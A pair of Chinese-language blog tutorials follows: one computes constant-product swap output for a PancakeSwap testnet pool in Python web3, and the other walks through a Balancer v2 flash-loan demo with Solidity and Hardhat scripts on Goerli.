假设我们的池子中有两种货币 token0 和 token1,A 代表 token0 在池子中的剩余数量,B 代表 token1 在池子中的剩余数量,而 K 的值在池子创建的时候就固定了。并且在流动性变化的过程中 K 的值不是完全相等的,而是会有细微的偏差但是不会太大。
当价格发生变化的时候,价格我们兑换数量 amountIn 的 token0,为了使得 K 的值是相等的会得到一下的公式

$$
K = (A+amountIn)(B-amountOut)
$$

$$
amountOut = B - K/(A+amountIn)
$$

举个例子

下面我们拿一个 pancakeswap 的池子来实际算一下这个 amountOut(我们预估能得到的金额)。
为了测试方便我们拿了 bsc 测试网的池子,包含了 BUSD(0xab1a4d4f1d656d2450692d237fdd6c7f9146e814)和 WBNB(0xae13d989dac2f0debff460ac112a837c89baa7cd)两种货币。
pool address

通过 contract 的 ABI 可以看到相关的几个参数:

  • kLast
  • token0
  • token1
  • getReserves
    我们也可以直接通过 UI 界面找到相关的参数
    alt "ABI"

代码实现

这里我通过 python 读取了相关池子中的参数值。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from web3 import Web3
import json

# init w3 provider
# w3 = Web3(Web3.HTTPProvider("https://bsc-dataseed.binance.org"))
w3 = Web3(Web3.HTTPProvider(TESTNET_PROVIDER_ADDRESS_HERE))


def fetchPool(poolAddress):
with open("./abi/pancake.json", 'r') as json_file:
contract = w3.eth.contract(
address=poolAddress, abi=json.load(json_file))
reserves = contract.functions.getReserves().call()
# arr [reserve0, reserve1, timestamp]
return reserves

# 费用
fee = 0.0025

arr = fetchPool("0xa96818CA65B57bEc2155Ba5c81a70151f63300CD")
# token0 剩余数量
r0 = arr[0]
# token1 剩余数量
r1 = arr[1]
# K的值
k = r0 * r1
amountIn = 10**16
price1 = r1 - k/(r0+amountIn*(1-fee))
print(price1/10**18)
# output
# 606895316154

alt "ABI"

对于 pancakeswap 而言我们最终的输入价格 amountIn 要减掉一个 fee,pancakeswap UI 上预估的价格和计算的价格是对的上的。

balancer-v2-vault

概览

本文主要介绍了在 balancer v2 上实现借贷并在一个交易中归还所借到的 token。

环境

  • node
  • hardhat(solidity 0.8.0)

Balancer v2 介绍

Balancer 是一个多链部署(Ethereum、Polygon、Arbitrum),基于 AMM(自动做市商)模型的 Dex。
Balancer 于 2020 年正式上线 V1 版本,并于 2021 年 5 月升级为 Balancer V2,目前市面上主要使用的都是基于 V2 的产品。
Balancer Vault 是一个安全的、非监管的数字资产保管库,可以用来将数字资产存储到 Balancer 池中,进行高效分散。Balancer Vault 是一种特殊的智能合约,可以在没有任何门槛的情况下,保护您的数字资产不受恶意攻击。此外,它还可以提供具有开放式架构和不断改进的即时更新能力的强大安全性功能,可以有效防止欺诈和非法交易。

Show me the code

solidity

1
2
3
4
5
6
7
8
9
...
function makeFlashLoan(
IERC20[] memory tokens,
uint256[] memory amounts,
bytes memory userData
) external {
vault.flashLoan(this, tokens, amounts, userData);
emit eventLog("making flash...");
}

完整代码:
https://gist.github.com/coffiasd/440c42e5a0211d096080ad5b1b50b4ae

部署代码

1
2
3
4
5
6
7
8
9
10
11
12
const hre = require("hardhat");

async function main() {
const Swap = await hre.ethers.getContractFactory("Swap");
const swap = await Swap.deploy();
await swap.deployed();
}

main().catch((error) => {
console.error(error);
process.exitCode = 1;
});

测试代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
const hre = require("hardhat");

async function main() {
const Bundle = await hre.ethers.getContractFactory("Swap");
const bundle = Bundle.attach("替换成部署完的合约地址");
console.log(bundle.address);
const tokenIn = "0xB4FBF271143F4FBf7B91A5ded31805e42b2208d6"; //weth
let ret = await bundle.makeFlashLoan(
[tokenIn],
[hre.ethers.utils.parseEther("1")],
[]
);
console.log(ret);
}

main().catch((error) => {
console.error(error);
process.exitCode = 1;
});

hardhat.config.js 配置

1
2
3
4
5
6
7
8
9
10
11
12
13
require("dotenv").config();
require("@nomiclabs/hardhat-waffle");
require("@nomiclabs/hardhat-etherscan");

module.exports = {
solidity: "0.8.0",
networks: {
goerli: {
url: [process.env.GOERLI_ENDPOINT],
accounts: [process.env.PRIVATE_KEY],
}
}
};

运行代码

运行部署代码

1
npx hardhat run .\scripts\swap.js --network goerli

运行测试代码

1
npx hardhat run .\scripts\test.js --network goerli

输出

alt ""